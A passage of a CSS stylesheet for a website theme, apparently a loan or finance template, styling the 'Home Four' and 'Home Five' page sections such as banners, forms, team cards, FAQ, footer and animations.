  color: var(--blackColor);
}

.navbar-light-four .side-nav .side-nav-right {
  color: var(--mainColor);
  background-color: var(--whiteColor);
  border-radius: 50px;
}

.navbar-light-four .side-nav .side-nav-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.navbar-light-four .side-nav .side-nav-right:before {
  display: none;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-section-title .sub-title:before {
  display: none;
}

.three-section-title h2 {
  font-size: 40px;
}

.four-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-banner-area .banner-content {
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-content span {
  color: var(--whiteColor);
}

.four-banner-area .banner-content h1 {
  color: var(--whiteColor);
}

.four-banner-area .banner-content p {
  color: var(--whiteColor);
}

.four-banner-area .banner-content ul li span {
  color: var(--whiteColor);
}

.four-banner-area .banner-form {
  background-color: #fafafa;
  padding: 40px;
  border-radius: 4px;
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-form .three-section-title {
  text-align: left;
  margin-bottom: 25px;
}

.four-banner-area .banner-form .three-section-title h2 {
  font-size: 35px;
}

.four-banner-area .banner-form ul {
  border-bottom: 0;
  margin-bottom: 25px;
}

.four-banner-area .banner-form ul li a {
  display: block;
  color: var(--mainColor);
  font-size: 16px;
  background-color: #e1f4e3;
  border-radius: 4px;
  padding: 10px 15px;
}

.four-banner-area .banner-form ul li .nav-default.active {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
}

.four-banner-area .banner-form ul li .nav-default.active:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  z-index: -1;
}

.four-banner-area .banner-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.four-banner-area .banner-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-size: 15px;
  padding-left: 20px;
  width: 100%;
  color: #7f7f7f;
  background-color: #fefefe;
}

.four-banner-area .banner-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group ::placeholder {
  color: #7f7f7f;
}

.four-banner-area .banner-form form .form-group .dropdown {
  position: relative;
}

.four-banner-area .banner-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #7f7f7f;
  background-color: #fefefe;
  font-weight: 500;
  font-size: 15px;
  border: 1px solid #f1f1f1;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.four-banner-area .banner-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 25px;
}

.four-banner-area .banner-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.four-banner-area .banner-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.four-banner-area .banner-form form .cmn-banner-btn {
  border: 0;
  font-size: 18px;
  border-radius: 50px;
  padding: 14px 26px 14px 30px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-banner-area .banner-form form .cmn-banner-btn i {
  top: 3px;
}

.four-banner-area .banner-form form .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Banner --*/
/*-- Time --*/
.four-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 55px 50px;
}

.four-banner-wrap .container-fluid .banner-time-right {
  padding: 50px 35px 50px 55px;
}

/*-- End Time --*/
/*-- About --*/
.four-about-area {
  padding-top: 100px;
}

.four-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.four-about-area .about-content {
  margin-bottom: 30px;
  max-width: 665px;
  margin-left: auto;
  padding-right: 30px;
}

.four-about-area .about-content .about-mission .nav-pills li a {
  color: var(--mainColor);
  background-color: #e7faf4;
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  border-radius: 4px;
}

.four-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 25px;
}

.four-about-area .about-content .about-mission .tab-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  margin-bottom: 20px;
}

.four-about-area .about-content .about-mission .tab-content ul li {
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 40px;
  margin-bottom: 10px;
  top: 0;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
}

.four-about-area .about-content .about-mission .tab-content ul li .about-support p {
  margin-bottom: 0;
  font-size: 15px;
}

.four-about-area .about-img .about-inner {
  background-color: var(--whiteColor);
  right: unset;
  left: -45px;
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.four-about-area .about-img .about-inner h3 {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-about-area .about-img .about-inner p {
  color: #959595;
}

.four-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -35px;
  top: unset;
  bottom: -30px;
  z-index: -1;
}

/*-- End About --*/
/*-- Expect --*/
.four-expect-area {
  background-color: var(--blackColor);
}

.four-expect-area .three-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  color: var(--whiteColor);
}

.four-expect-area .expect-item {
  background-color: var(--whiteColor);
  position: relative;
  border-radius: 4px;
  padding: 45px 90px 45px 115px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.four-expect-area .expect-item:hover, .four-expect-area .expect-item.active {
  background-color: #233644;
}

.four-expect-area .expect-item:hover h3, .four-expect-area .expect-item.active h3 {
  color: var(--whiteColor);
}

.four-expect-area .expect-item:hover p, .four-expect-area .expect-item.active p {
  color: #bedaef;
}

.four-expect-area .expect-item:hover a, .four-expect-area .expect-item.active a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item:hover a i, .four-expect-area .expect-item.active a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-expect-area .expect-item .expect-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 30px;
  position: absolute;
  top: 45px;
  left: 35px;
}

.four-expect-area .expect-item h3 {
  font-weight: 700;
  font-size: 20px;
  color: #262424;
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item p {
  margin-bottom: 10px;
  font-size: 15px;
  color: #6d807c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-expect-area .expect-item a {
  display: inline-block;
  font-size: 16px;
  color: #6d807c;
}

.four-expect-area .expect-item a i {
  display: inline-block;
  position: relative;
  top: 4px;
  font-size: 18px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Expect --*/
/*-- Quote --*/
.four-quote-area {
  padding-top: 100px;
  padding-bottom: 100px;
}

.four-quote-area .row {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-quote-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(45%, #10c317), color-stop(75%, rgba(16, 195, 23, 0)));
  background: linear-gradient(90deg, #10c317 45%, rgba(16, 195, 23, 0) 75%);
}

.four-quote-area .quote-content {
  padding: 28px 35px 35px;
  max-width: 515px;
  position: relative;
  z-index: 1;
}

.four-quote-area .quote-content h3 {
  color: var(--whiteColor);
}

.four-quote-area .quote-content p {
  color: var(--whiteColor);
}

.four-quote-area .quote-content a {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.four-quote-area .quote-content a:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.four-quote-area .quote-content a:before {
  display: none;
}

/*-- End Quote --*/
/*-- Record --*/
.four-record-area {
  position: relative;
}

.four-record-area .record-shape img {
  position: absolute;
}

.four-record-area .record-shape img:nth-child(1) {
  bottom: 0;
  right: 0;
}

.four-record-area .record-shape img:nth-child(2) {
  bottom: 100px;
  right: 0;
}

.four-record-area .three-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.four-record-area .record-img {
  margin-bottom: 30px;
}

.four-record-area .record-content {
  margin-bottom: 30px;
  max-width: 535px;
  margin-left: 40px;
}

.four-record-area .record-content .record-item {
  position: relative;
  margin-bottom: 50px;
}

.four-record-area .record-content .record-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 65px;
}

.four-record-area .record-content .record-item span {
  display: block;
  font-size: 18px;
  color: var(--blackColor);
  padding-left: 110px;
}

.four-record-area .record-content .cmn-banner-btn {
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.four-record-area .record-content .cmn-banner-btn:before {
  border-radius: 50px;
}

/*-- End Record --*/
/*-- Step --*/
.four-step-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-step-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-step-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.four-step-area .three-section-title {
  position: relative;
}

.four-step-area .three-section-title h2 {
  color: var(--whiteColor);
}

.four-step-area .three-section-title p {
  color: #f1eeee;
}

.four-step-area .step-item {
  background-color: var(--whiteColor);
  position: relative;
  padding: 55px 15px 25px 25px;
  border-radius: 4px;
  margin-top: 40px;
}

.four-step-area .step-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: -57px;
  top: 50%;
  border: 25px solid transparent;
  border-right: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
}

.four-step-area .step-item .step-span {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 6px 20px 0px #dddddd96;
          box-shadow: 0px 6px 20px 0px #dddddd96;
  text-align: center;
  margin-top: -90px;
  background-color: var(--whiteColor);
  margin-bottom: 20px;
}

.four-step-area .step-item .step-span span {
  display: inline-block;
  line-height: 70px;
  width: 70px;
  height: 70px;
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
}

.four-step-area .step-item h3 {
  color: #1a1b1e;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 8px;
}

.four-step-area .step-item p {
  color: #848484;
  margin-bottom: 0;
}

.four-step-area .step-one {
  margin-top: 80px;
}

/*-- End Step --*/
/*-- Team --*/
.four-team-area .team-item {
  margin-bottom: 30px;
  text-align: center;
  background-color: #f4f4f4;
  padding: 25px 25px 25px;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  -webkit-transform: translate(-10px, 0);
          transform: translate(-10px, 0);
}

.four-team-area .team-item img {
  margin-bottom: 22px;
  border-radius: 50%;
  width: 196px;
  height: 196px;
}

.four-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 5px;
  position: relative;
}

.four-team-area .team-item h3:before {
  position: absolute;
  content: '';
  width: 3px;
  height: 40px;
  left: -25px;
  top: 8px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.four-team-area .team-item p {
  margin-bottom: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 15px;
}

.four-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.four-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
}

.four-team-area .team-item ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.four-team-area .team-item ul li:nth-child(3) a {
  background-color: #e52f29;
}

.four-team-area .team-item ul li:nth-child(4) a {
  background-color: #b92722;
}

.four-team-area .team-item ul li:nth-child(5) a {
  background-color: #11c535;
}

.four-team-area .team-item ul li a {
  color: var(--whiteColor);
  background-color: #0331b8;
  display: block;
  border-radius: 50%;
  font-size: 17px;
}

.four-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.four-team-area .team-item ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.team-join {
  text-align: center;
}

.team-join p {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
}

.team-join p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
  border-bottom: 1px solid var(--blackColor);
}

.team-join p a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Team --*/
/*-- Loan --*/
.four-loan-area {
  padding-bottom: 200px;
}

.four-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- Join --*/
.four-join-area {
  text-align: center;
  margin-top: -130px;
  padding-bottom: 100px;
}

.four-join-area .join-item h3 {
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.four-join-area .join-item a {
  margin-left: 8px;
  margin-right: 8px;
}

/*-- End Join --*/
/*-- FAQ --*/
.four-faq-area {
  background-image: unset;
}

.four-faq-area .faq-img-two {
  margin-bottom: 30px;
}

.four-faq-area .faq-content {
  margin-bottom: 30px;
  max-width: 640px;
  margin-left: auto;
}

.four-faq-area .faq-content .accordion li {
  background-color: #d7f2d9;
  border: 0;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd61;
          box-shadow: 0px 0px 20px 0px #dddddd61;
}

.four-faq-area .faq-content .accordion li a {
  padding: 20px 20px 20px;
  font-size: 19px;
  color: var(--mainColor);
}

.four-faq-area .faq-content .accordion li a:after {
  right: 10px;
}

.four-faq-area .faq-content .accordion li a.active {
  color: var(--blackColor);
}

.four-faq-area .faq-content .accordion li p {
  padding: 0px 70px 25px 20px;
}

/*-- End FAQ --*/
/*-- Review --*/
.four-review-area .three-review-slider .review-item i {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  font-size: 135px;
  top: -22px;
  opacity: .20;
}

.four-review-area .three-review-slider .review-item h2 {
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  max-width: 935px;
  margin-top: 5px;
  line-height: 35px;
}

/*-- End Review --*/
/*-- Blog --*/
.four-blog-area {
  background-color: #dbf6df;
}

.four-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.four-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
}

.four-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
}

/*-- End Subscribe --*/
/*-- Map --*/
.four-map-area #map {
  display: block;
  border: 0;
  width: 100%;
  height: 400px;
}

/*-- End Map --*/
/*-- Footer --*/
.four-footer-area .footer-item .footer-address .form-group {
  margin-bottom: 15px;
}

.four-footer-area .footer-item .footer-address .form-group .form-control {
  border-radius: 4px;
  height: 40px;
  background-color: #142028;
  border: 1px solid #273946;
  font-size: 14px;
  padding-left: 20px;
  color: var(--whiteColor);
}

.four-footer-area .footer-item .footer-address .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #273946;
}

.four-footer-area .footer-item .footer-address .form-group ::-webkit-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group :-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::-ms-input-placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group ::placeholder {
  color: #688193;
}

.four-footer-area .footer-item .footer-address .form-group textarea {
  height: auto !important;
}

.four-footer-area .footer-item .footer-address .footer-form-btn {
  background-color: var(--whiteColor);
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  border-radius: 50px;
  padding: 14px 28px;
  border: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.four-footer-area .footer-item .footer-address .footer-form-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Four CSS -----*/
/*----- Home Five CSS -----*/
/*-- Banner --*/
.five-banner-area {
  position: relative;
  padding-top: 120px;
  padding-bottom: 120px;
}

.five-banner-area .banner-shape img {
  position: absolute;
  z-index: -1;
}

.five-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
}

.five-banner-area .banner-shape img:nth-child(2) {
  top: 225px;
  right: 55px;
  max-width: 745px;
  -webkit-animation: five-banner 5s infinite linear;
          animation: five-banner 5s infinite linear;
}

.five-banner-area .container-fluid {
  padding-left: 55px;
  padding-right: 55px;
}

.five-banner-area .banner-content {
  max-width: 750px;
}

.five-banner-area .banner-content .sub-title {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 15px;
}

.five-banner-area .banner-content .sub-title img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.five-banner-area .banner-content h1 {
  font-weight: 600;
  font-size: 100px;
  color: var(--blackColor);
  margin-bottom: 10px;
}

.five-banner-area .banner-content h1 span {
  font-weight: 300;
  font-size: 100px;
  display: inline-block;
  margin-bottom: 0;
}

.five-banner-area .banner-content p {
  font-weight: 500;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 40px;
}

.five-banner-area .banner-content .banner-form .home-five-navpills {
  border-radius: 4px 4px 0 0;
  display: inline-block;
  -webkit-box-shadow: 0px -7px 20px 0px #dddddd96;
          box-shadow: 0px -7px 20px 0px #dddddd96;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li {
  display: inline-block;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
  display: block;
  font-size: 16px;
  background-color: var(--whiteColor);
  padding: 14px 16px;
  color: var(--mainColor);
  position: relative;
  z-index: 1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active {
  color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default.active:before {
  opacity: 1;
}

.five-banner-area .banner-content .banner-form .tab-content form {
  padding: 30px 30px 30px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group {
  margin-bottom: 15px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control {
  height: 45px;
  background-color: #f7f7f7;
  border: 1px solid #eeeeee;
  border-radius: 0;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control:focus {
  border: 1px solid #eeeeee;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list li {
  display: block;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-webkit-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group :-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:hover:before {
  width: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  line-height: 45px;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call:hover {
  background-color: var(--mainColor);
}

@-webkit-keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

/*-- End Banner --*/
/*-- Loan --*/
.five-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

.five-loan-area .three-section-title p {
  color: #c2d1db;
}

.five-loan-area .loan-item i {
  font-size: 50px !important;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 35px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.five-loan-area .loan-item a i {
  font-size: 17px !important;
  -webkit-text-fill-color: unset;
}

.five-loan-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #9fb0d9;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid var(--whiteColor);
  position: relative;
  margin: 3px;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- About --*/
.five-about-area {
  padding-top: 100px;
}

.five-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.five-about-area .about-img img:nth-child(1) {
  -webkit-animation: five-about-ani 10s infinite linear;
          animation: five-about-ani 10s infinite linear;
}

.five-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -40px;
  top: unset;
  z-index: -1;
  bottom: -5px;
}

@-webkit-keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

/*-- End About --*/
/*-- Quote --*/
.five-quote-area {
  padding-left: 70px;
  padding-right: 70px;
}

.five-quote-area .three-section-title {
  text-align: left;
  margin-bottom: 0;
}

.five-quote-area .three-section-title .sub-title {
  font-size: 15px;
}

.five-quote-area .three-section-title h2 {
  font-size: 27px;
  color: var(--whiteColor);
}

.five-quote-area .quote-wrap {
  background-color: var(--blackColor);
  padding-top: 55px;
  padding-bottom: 55px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 4px 0 0 4px;
}

.five-quote-area .quote-wrap .quote-btn {
  text-align: right;
}

.five-quote-area .quote-wrap .quote-btn a {
  display: inline-block;
  font-size: 16px;
  padding: 12px 25px 14px 25px;
  border-radius: 50px;
  overflow: hidden;
  text-align: center;
}

.five-quote-area .quote-wrap .quote-btn a i {
  display: inline-block;
  font-size: 21px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
  background-color: transparent;
  margin-right: 10px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover:before {
  width: 0;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-quote-area .quote-img {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
  position: relative;
}

.five-quote-area .quote-img img {
  position: absolute;
  bottom: 0;
  right: 18px;
}

/*-- End Quote --*/
/*-- Service --*/
.five-service-area {
  background-color: #f3fcf4;
}

.five-service-area .three-section-title h2 {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

.five-service-area .service-item {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  padding: 50px 50px 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-service-area .service-item:hover {
